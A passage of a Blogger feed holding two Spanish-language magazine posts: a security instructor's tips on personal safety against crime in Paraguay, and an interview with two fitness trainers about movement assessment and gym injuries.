margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1337\" data-original-width=\"1721\" height=\"249\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhWX4NGjtJMvXCoVz74QiGFd_u2vo11SckqypePUnh7A7yANPwXRVaTfrHLPSGu-p0tvEctp27UuJCk6GfpnTe8VhDUjJVqTvYUCA0CrGQ9imdnKABN4EhNP8j1a8sd8ioYQVdJ3UsjFBYQgMijfny9FddmuaZL4Vtd41Ee5w-i9q34jIk4NCd-Xv7jHE\/s320\/vision%201.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESr. julio Espínola.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: #274e13; font-family: arial; font-size: large;\"\u003E\u003Cb\u003EMEDIDA DE AUTO-PROTECCIÓN\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #274e13; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003ECómo manejar la situación en caso de alto riesgo\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;Es conveniente mantener la calma y conocer algunos puntos que podría hacerte llegar a casa a salvo. Para el efecto, nos indica algunos puntos el Sr. Julio Espínola, Técnico e Instructor en área de Seguridad, con 30 años de experiencia en materia de Seguridad Privada.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn nuestro país cada día abunda más la delincuencia. Las personas malintencionadas que nos despojan violentamente de lo nuestro son personas que generalmente manejan armas de toda clase y también algunos de ellos son viciados con estupefacientes. Los organismos de seguridad a veces ya no dan respuesta a los ciudadanos, no se trata sólo de sufrir un robo; están en juego nuestra propia vida, la de nuestra familia y otros seres queridos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E# SER TOLERANTE\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESi estás manejando y alguien te pide paso o se quiere adelantar, hacete a un lado; no sabes quién es, ni porqué tiene prisa. No pelees ni reclames porqué alguien viene apurando el tráfico o porque te cerró el paso, respirá profundamente, contá hasta 10 y valorá tu VIDA.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E#SER HUMILDE\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEstos tiempos requieren actuar con bajo perfil. Si tenés dinero, no lo proclames por todos lados, no dejes que se vean tus bolsillos, billetera o carteras con dinero y, mucho menos sacar todo tu dinero para pagar en la caja de algún negocio o supermercado. No exponer todas tus joyas, carteras de marca, vehículos costosos, etc. Los delincuentes andan buscando a esa gente que aparenta tener dinero para asaltarlo o secuestrarlo.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm9gRn6fsQi4VGSlHeEX19hPMzI51LxyM5zYeoiGqqFcsAoplN1QjGuKAQKtdIcNH2WU4-2sy9aBlL40pu9G2iF7be6smk4jIZM7vlcNlsU4PDNDYmieQ8pvybC9zubbqZgkyRG6hFxpH4fJhJK1-_tyfEyTv-GSnLHw5_gwG7XmZiIO4yoTBlg2kZLPU\/s2257\/visi%202.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1497\" data-original-width=\"2257\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm9gRn6fsQi4VGSlHeEX19hPMzI51LxyM5zYeoiGqqFcsAoplN1QjGuKAQKtdIcNH2WU4-2sy9aBlL40pu9G2iF7be6smk4jIZM7vlcNlsU4PDNDYmieQ8pvybC9zubbqZgkyRG6hFxpH4fJhJK1-_tyfEyTv-GSnLHw5_gwG7XmZiIO4yoTBlg2kZLPU\/s320\/visi%202.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E#SER PRUDENTE\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESer valiente puede tener consecuencias. Si ves que le están haciendo daño a alguien o sabes donde tienen a alguien robando o secuestrando, podés avisar, pero… si es posible, no hablar cerca del lugar, ni de tu propio celular. Siempre que pueda debes utilizar un teléfono alternativo o de cabina y hacer la denuncia de modo anónimo.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E# SER ÁGIL\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESi estás en tu automóvil o te quedas en medio de un tiroteo, es mejor que te agaches hasta el piso del vehículo y cubras tu cabeza con ambas manos; si llevás niños en el automóvil, hacer lo mismo con ellos. Si estás caminando y te encontrás en un tiroteo, no salgas corriendo, puede que te confundan; mejor tirarse al piso y cubrirse la cabeza con ambas manos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E#SER RESERVADO\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ECerrar la boca en lugares públicos, no hablar de que la delincuencia te tiene harto, de que sabes dónde están los mafiosos, o de que tenés deseo hacer algo para parar la delincuencia. No sabes quién está sentado a tu lado en el restaurante, en el parque o en misa. Reservarse los comentarios, protege tu vida.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihBZzqRfSrTL2zvnr43kpznF1PKkvlI97InXbxnxkqdf4yS5XABU1ceiwo2z2_iSIxF_epX1J4yCNwCRo0yHf_n_ms_lVcKgd35vIl6LuPxDPM6OTRUJ2qf2y4tymCtqwo5toDs6rEULquf_SG7x-Bfsw0qAEt27xbdOWbPIA7EWa4fjiwyETSiyOqhGo\/s1921\/vis4.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1121\" data-original-width=\"1921\" height=\"234\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihBZzqRfSrTL2zvnr43kpznF1PKkvlI97InXbxnxkqdf4yS5XABU1ceiwo2z2_iSIxF_epX1J4yCNwCRo0yHf_n_ms_lVcKgd35vIl6LuPxDPM6OTRUJ2qf2y4tymCtqwo5toDs6rEULquf_SG7x-Bfsw0qAEt27xbdOWbPIA7EWa4fjiwyETSiyOqhGo\/w400-h234\/vis4.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb style=\"font-size: x-large;\"\u003E#SER PREVENIDO\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELos delincuentes prefieren operar de noche. Si tu zona se ha vuelto muy riesgosa y tenés hijos menores a los que les encanta salir, es tiempo de hablar seriamente con ellos y, si crees necesario, quitarles las llaves de los automóviles y prohibirles salir por la noche. Ellos protestarán de mejor o peor modo, pero es mejor soportar sus protestas a lamentar desgracias irreparables.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E#SER SUTIL\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPublicar tus fotos o de tu familia en Facebook, o similares puede ser divertido, pero no publiques fotos de viajes, de los automóviles de la familia, de tu casa o de tus actividades ordinarias. Los dueños de lo ajeno se han convertido en expertos en obtener información desde internet, donde te ven cómo te está yendo y a toda tu familia. También tener mucho cuidado con lo que están publicando tus hijos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E#SER MUY PRIVADO\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; margin-left: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBHNt5T5lOhh2nX2xtaQYfRhx8P0MF4IdRVe31iDPmHD032L8sd_fFUi0B8mQsxko_5hzCx_C8TUW-G3vc5VBOY7yi7wIkUa2x5zQmLBBDsIXf1IFTZysa90Fpn_9NUGzNoqxZK0Q5Wi7onbWZyYBFb9DHBk6UgZw-baYpi3EbC5qoPU-DtL9_S7YFQdo\/s1713\/vis3.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1713\" data-original-width=\"1713\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBHNt5T5lOhh2nX2xtaQYfRhx8P0MF4IdRVe31iDPmHD032L8sd_fFUi0B8mQsxko_5hzCx_C8TUW-G3vc5VBOY7yi7wIkUa2x5zQmLBBDsIXf1IFTZysa90Fpn_9NUGzNoqxZK0Q5Wi7onbWZyYBFb9DHBk6UgZw-baYpi3EbC5qoPU-DtL9_S7YFQdo\/s320\/vis3.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESeleccionar con mucho cuidado al personal que trabaja en tu casa (jardinería, obreros, personal de servicio fijo o por día) y ser precavido en el trato. En tu casa, no dejes en lugares accesibles tus estados de cuenta, chequeras, dinero, documentos legales. Las informaciones personales que brindas deben ser limitadas; que no sepa de tus propiedades, vivienda, familia, negocio, cuentas, viajes, otros. Trata de tener siempre una fotografía y copia de cedula de los empleados de la casa, incluyendo las de los guardias que lo cuidan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E# SI TODO ESTO FALLA\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESi desafortunadamente, pese a todas las precauciones eres víctima de un asalto, mantener la calma. No hacer ningún movimiento que los ponga nerviosos, no les mire la cara, entregar lo que pidan y luego tratar de alejarse calmadamente. Oponer resistencia te puede costar la vida.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAnDuVtpxrYof2SbxdvqKj6ogCCMVqc48M8bqzBzz6jUqx3nbqLLAF5yOmuw3EuaHFv6Xcm6KZArqXAIiA8dsMEpoodN7fvqfjliPZZrmKbSFjS6oxrHT4Hl8LYMr5FSWiL2_b6VIZTJwVMpJD40cRq2BByINieem6rDzRfQeqTKZwzGoIcRFq8rikPiI\/s2441\/VIS5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2441\" data-original-width=\"1801\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAnDuVtpxrYof2SbxdvqKj6ogCCMVqc48M8bqzBzz6jUqx3nbqLLAF5yOmuw3EuaHFv6Xcm6KZArqXAIiA8dsMEpoodN7fvqfjliPZZrmKbSFjS6oxrHT4Hl8LYMr5FSWiL2_b6VIZTJwVMpJD40cRq2BByINieem6rDzRfQeqTKZwzGoIcRFq8rikPiI\/w472-h640\/VIS5.jpg\" width=\"472\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/6209807842830595644\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/julio-espinola-experto-en-seguridad.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6209807842830595644"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6209807842830595644"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/julio-espinola-experto-en-seguridad.html","title":"JULIO ESPÍNOLA, EXPERTO EN SEGURIDAD"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhWX4NGjtJMvXCoVz74QiGFd_u2vo11SckqypePUnh7A7yANPwXRVaTfrHLPSGu-p0tvEctp27UuJCk6GfpnTe8VhDUjJVqTvYUCA0CrGQ9imdnKABN4EhNP8j1a8sd8ioYQVdJ3UsjFBYQgMijfny9FddmuaZL4Vtd41Ee5w-i9q34jIk4NCd-Xv7jHE\/s72-c\/vision%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-8979948253499290733"},"published":{"$t":"2023-06-24T14:53:00.000-07:00"},"updated":{"$t":"2023-06-24T14:53:11.441-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DEPORTES"}],"title":{"type":"text","$t":"ENTRENA CON EDU"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5XrfYKtlaZs0wqCgwaSulDF9Y84p-v987HWoIOMqHaeulg0VRVwlzQ8NQXlULqNoT8L3QczuacxeLkgWNJDXrQk0rijywmwDqNAKQKkUyuvNA12NGDjz9gQRK2Lm2nPs79I8dKrsVgLxS7B6bxgNznCB3cEQ4FjkCknvuY3U_4xzMKqIOPZzr_0txQNQ\/s4496\/DSC_3157.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5XrfYKtlaZs0wqCgwaSulDF9Y84p-v987HWoIOMqHaeulg0VRVwlzQ8NQXlULqNoT8L3QczuacxeLkgWNJDXrQk0rijywmwDqNAKQKkUyuvNA12NGDjz9gQRK2Lm2nPs79I8dKrsVgLxS7B6bxgNznCB3cEQ4FjkCknvuY3U_4xzMKqIOPZzr_0txQNQ\/s320\/DSC_3157.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ENery Vera y Edu Silvero.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: #073763; font-family: helvetica; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #073763; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EEL ENTRENADOR EMPIRICO LESIONA\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #073763; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EA SUS ALUMNOS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEstamos en una época de la cultura del desarrollo muscular con las influencias de famosos que exponen sus figuras curvilíneas en internet, instando a seguir la misma rutina que ellos. Así también, han surgido muchos gimnasios “improvisados” en el sentido de, que los entrenadores se guían por tutoriales de YouTube o usando métodos antiquísimos y empíricos. Pero, todo problema tiene solución, el “WORKSHOP PARA ENTRENADORES Y PUBLICO EN GENERAL”.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENos encontramos con dos jóvenes muy activos y, ambos son entrenadores profesionales con certificación y en constante capacitación, se trata del Prof. Eduardo Silvero y el Prof. Nery Vera, quienes vienen dando charlas y capacitaciones a nivel país y en breve a nivel internacional.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E¿Cómo están trabajando en el tema de las capacitaciones?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETrabajamos en dupla para los cursos, me acompaña el Prof. Nery Vera, entrenador especializado, ambos somos certificados y compartimos la misma metodología.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ERecientemente presentaron dos workshop en Ciudad del Este.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6L5x-nsG1b859DEyhh_Zl_C4nO0dtwizRFbYqDxVFOF3QXAaZfmrewvvz39mnWYegr3lP6BA66Jiw-OHUCwV2FVysDyqzlRhgYSw2bhdGp6rgcLoCMDZAA2nQ3BICAkzpD03vj7xaybJDBsodNudVuc9F1ZW1uss8G-GHVF_y4G6ZCuDX9wMREr19h7U\/s4496\/DSC_3099.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6L5x-nsG1b859DEyhh_Zl_C4nO0dtwizRFbYqDxVFOF3QXAaZfmrewvvz39mnWYegr3lP6BA66Jiw-OHUCwV2FVysDyqzlRhgYSw2bhdGp6rgcLoCMDZAA2nQ3BICAkzpD03vj7xaybJDBsodNudVuc9F1ZW1uss8G-GHVF_y4G6ZCuDX9wMREr19h7U\/s320\/DSC_3099.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEl workshop que presentamos fue “Musculación femenina” dirigido a todo público, ya sea entrenadores o quien lo esté practicando, con el propósito de enseñar a la gente la forma correcta de entrenar, la importancia del pre calentamiento y el estiramiento, especialmente a la mujeres.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl segundo workshop presentamos el tema “De la evaluación al movimiento” aplicada al cross training, musculación y funcional, dirigido a entrenadores. Enseñamos a evaluar el movimiento para tratar de prevenir lesiones,\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¿Porqué es tan importante la evaluación?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa evaluación es la base de todo entrenamiento porque yo no puedo prescribir una rutina sin evaluar previamente a un alumno, sería como pedirle al médico una receta sin que éste haya evaluado al paciente. Primero se debe saber los problemas posturales, funcionales, a nivel articulaciones y\/o musculares, luego preparar la rutina de ejercicios.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¿En qué consiste la Evaluación del movimiento”?\u003C\/span\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr7zrIC0HqcC1TxjxqefSuFI-lrOcGFCWohnwOXyp377eKElVkZ9kU2SzlaNlMxiF7WFvqr9cTfucXDF1gl6qjBron4vtgcT0oZWwsTeALgWAlaTro9Wce4JHJM0_pllSoZrLYXSnxW6bVcVKW7doV3LUpeFZZITWtYsun4M3eXVZUJiE8eV5Fo_WFEHg\/s4496\/DSC_3085.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr7zrIC0HqcC1TxjxqefSuFI-lrOcGFCWohnwOXyp377eKElVkZ9kU2SzlaNlMxiF7WFvqr9cTfucXDF1gl6qjBron4vtgcT0oZWwsTeALgWAlaTro9Wce4JHJM0_pllSoZrLYXSnxW6bVcVKW7doV3LUpeFZZITWtYsun4M3eXVZUJiE8eV5Fo_WFEHg\/s320\/DSC_3085.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMediante el curso, el entrenador aprende a identificar las alteraciones y a partir de ahí pueda prescribir un entrenamiento de forma segura. Nuestro propósito como disertantes es que el entrenador aprenda a evaluar a sus alumnos y a utilizar algunas herramientas o estrategias correctivas eficientes para poder mejorar el movimiento de su alumno.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¿De quién depende para no sufrir lesiones al hacer ejercicios?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAlgunos “entrenadores” siguen usando métodos empíricos y carecen de conocimiento. Es una gran preocupación no invertir\u0026nbsp; para conocer más y es un problema para el alumno este tipo de entrenador, porque en el gimnasio tratamos con la salud de la persona, somos “la primera medicina preventiva”, esto es muy delicado y debemos estar preparado, es decir, tener conocimiento de anatomía, fisiología, biomecánica.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E¿El uso de las máquinas facilita la tarea?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl alumno debe desarrollar sus habilidad en el espacio sin la utilización de ningún tipo de aparato. Algunos entrenadores encuentran que con el uso de las maquina puede solucionar ciertos problemas posturales y facilitarle así la tarea, pero resulta, que las maquinas por ser multiarticulares terminan complicando la situación de muchas personas. Si hay un problema estructural, de postura o funcionalidad y no se tiene el control motor de cómo manejar el cuerpo en el espacio, la máquina no le va solucionar el problema, al contrario, se podría agravar dicho problema.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¿Cuál es la receptividad de los entrenadores para los cursos?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPor cada curso y charla que damos nos sentimos contentos por los que vinieron, al mismo tiempo es angustiante ver que son pocos entrenadores que se interesan por su capacitación. Conocemos muchos entrenadores en Alto Paraná y, de todos ellos sólo 1% participan del curso. Quiere decir que, el 99 % de los entrenadores están llevando sus clases de forma empírica, por eso instamos a todos a que se animen a capacitarse para ayudar de verdad a sus alumnos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¿Ya han tratado con personas que se han lesionados en gimnasio?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYNGSoCAhSivPLBpAe6coVidt3OQpmen4rmjJtXhaMJgIHJvp1r83KivgRQchjrhvGliQUul2qSph6r7xMj1W8sYC31BeCIF2y4pQbpYKVIX1_wW_F2HbT3uL8rWOBZ3ZVAx3dBq1Kz15JteyUQWpTZhh_Q-BE-xBReXZwi_HJbNXAgDd5-3OFqpxfZu4\/s4496\/DSC_3152.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYNGSoCAhSivPLBpAe6coVidt3OQpmen4rmjJtXhaMJgIHJvp1r83KivgRQchjrhvGliQUul2qSph6r7xMj1W8sYC31BeCIF2y4pQbpYKVIX1_wW_F2HbT3uL8rWOBZ3ZVAx3dBq1Kz15JteyUQWpTZhh_Q-BE-xBReXZwi_HJbNXAgDd5-3OFqpxfZu4\/w400-h268\/DSC_3152.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMuchas veces llegan a nosotros personas con lesiones lumbares, en las rodillas o en los hombros, cada vez hay más personas lesionadas, eso quiere decir que no se está haciendo bien las cosas.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHoy día el objetivo de ir a un gimnasio no solo es bajar de peso, miramos más allá de lo estético, es decir, mejorar la funcionalidad de la persona y que esa funcionalidad tenga transferencia en su vida cotidiana, mejorar la calidad de vida. A medida que la persona va envejeciendo, no significa perder la funcionalidad.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E¿Quiénes invierten más en el servicio de un entrenador?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa mayor demanda en entrenamiento proviene del sexo femenino, principalmente los ejercicios personalizados, es una gran inversión de las mujeres y teniendo en cuenta esta inversión, los entrenadores debemos estar capacitados para brindar un buen servicio.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/8979948253499290733\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/entrena-con-edu.html#comment-form","title":"0 